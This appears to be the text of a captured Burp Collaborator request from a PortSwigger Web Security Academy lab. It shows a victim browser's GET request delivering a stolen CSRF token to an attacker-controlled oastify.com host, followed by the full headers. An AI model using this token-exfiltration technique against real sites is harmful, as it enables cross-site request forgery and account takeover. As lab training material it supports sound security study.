 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /token?csrf=OeyI3k22l5q7AQhX03Ath4sPWICXKQKr HTTP/1.1
2 Host: kf34q7u0443cyc1m3246089wzn5et4ht.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa9000303071ad180c844c3009f0057.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: en-US,en;q=0.9
17
18